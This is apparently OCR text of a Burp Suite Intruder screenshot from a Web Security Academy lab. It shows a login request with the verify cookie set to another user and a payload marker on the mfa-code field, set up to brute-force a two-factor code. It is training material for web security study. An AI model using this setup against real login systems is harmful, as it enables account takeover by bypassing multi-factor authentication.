 Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a27004d0409e22fe96477fc0076008d.web-security-academy.net Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /login2 HTTP/2
2 Host: 0a27004d0409e22fe96477fc0076008d.web-security-academy.net
3 Cookie: verify=carlos; session=0WC42dfLc7NtWMBvIjTJ2wczOa4Ue8Kq
4 Content-Length: 13
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: es-ES,es;q=0.9
10 Upgrade-Insecure-Requests: 1
11 Origin: https://0a27004d0409e22fe96477fc0076008d.web-security-academy.net
12 Content-Type: application/x-www-form-urlencoded
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.6613.120 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0a27004d0409e22fe96477fc0076008d.web-security-academy.net/login2
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 mfa-code=§1451§